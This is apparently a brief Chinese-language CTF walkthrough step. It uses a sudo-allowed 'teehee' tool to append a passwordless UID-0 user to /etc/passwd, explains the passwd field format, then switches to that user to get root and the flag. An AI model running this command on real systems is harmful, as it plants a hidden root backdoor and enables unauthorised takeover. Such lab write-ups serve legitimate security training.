echo "yiyi::0:0:::/bin/bash" | sudo teehee -a /etc/passwd teehee可以通过修改该文件达到添加用户的效果,文件格式为
注册名:口令:用户标识号:组标识号:用户名:用户主目录:命令解析程序 口令为x即代表存放有密码,为空即代表没有密码,识标号为0代表root权限
su yiyi whoami 
进入root目录获取flag